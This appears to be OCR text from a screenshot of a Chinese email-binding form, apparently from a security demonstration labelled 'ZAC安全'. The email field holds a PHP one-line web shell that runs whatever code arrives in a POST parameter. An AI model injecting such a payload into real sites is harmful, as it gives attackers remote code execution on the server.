 绑定邮箱
输入邮箱地址
完成
邮箱地址： <?php @eval($_POST['zac']);?> 邮箱可用于找回密码
我们不会泄漏任何用户信息，以及发送骚扰邮件。
确定
绑定
绑定
绑定
修改
ZAC安全